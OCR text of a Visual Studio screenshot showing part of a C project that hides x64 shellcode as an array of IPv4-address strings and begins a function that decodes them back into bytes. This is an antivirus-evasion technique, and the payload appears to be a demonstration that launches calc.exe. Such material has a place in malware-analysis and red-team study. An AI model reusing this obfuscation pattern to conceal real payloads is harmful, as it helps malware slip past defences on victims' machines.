 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search ShellCodeToIPv4 Sign in
Debug x64 Local Windows Debugger GitHub Copilot
main.c* main.c*
IPv4ToShellCode (Global Scope) main()
#include <Windows.h>
#include <stdio.h>
char* Ipv4Array[] = {
"252.72.131.228", "240.232.192.0", "0.0.65.81", "65.80.82.81", "86.72.49.210", "101.72.139.82", "96.72.139.82", "24.72.139.82",
"32.72.139.114", "80.72.15.183", "74.74.77.49", "201.72.49.192", "172.60.97.124", "2.44.32.65", "193.201.13.65", "1.193.226.237",
"82.65.81.72", "139.82.32.139", "66.60.72.1", "208.139.128.136", "0.0.0.72", "133.192.116.103", "72.1.208.80", "139.72.24.68",
"139.64.32.73", "1.208.227.86", "72.255.201.65", "139.52.136.72", "1.214.77.49", "201.72.49.192", "172.65.193.201", "13.65.1.193",
"56.224.117.241", "76.3.76.36", "8.69.57.209", "117.216.88.68", "139.64.36.73", "1.208.102.65", "139.12.72.68", "139.64.28.73",
"1.208.65.139", "4.136.72.1", "208.65.88.65", "88.94.89.90", "65.88.65.89", "65.90.72.131", "236.32.65.82", "255.224.88.65",
"89.90.72.139", "18.233.87.255", "255.255.93.72", "186.1.0.0", "0.0.0.0", "0.72.141.141", "1.1.0.0", "65.186.49.139",
"111.135.255.213", "187.240.181.162", "86.65.186.166", "149.189.157.255", "213.72.131.196", "40.60.6.124", "10.128.251.224", "117.5.187.71",
"19.114.111.106", "0.89.65.137", "218.255.213.99", "97.108.99.46", "101.120.101.0"
};
#define NumberOfElements 69
typedef NTSTATUS(NTAPI* fnRtlIpv4StringToAddressA)(
PCSTR S,
BOOLEAN Strict,
PCSTR* Terminator,
PVOID Addr
);
2
BOOL Ipv4Deobfuscation(IN CHAR* Ipv4Array[], IN SIZE_T NmbrOfElements, OUT PBYTE* ppDAddress, OUT SIZE_T* pDSize) {
PBYTE pBuffer = NULL,
TmpBuffer = NULL;
SIZE_T sBuffSize = NULL;
PCSTR Terminator = NULL;
119 % No issues found Ln: 86 Ch: 53 SPC CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ShellCodeToIPv4' (2 of 2 projects)
IPv4ToShellCode
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
ShellCodeToIPv4
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Solution Explorer Resource View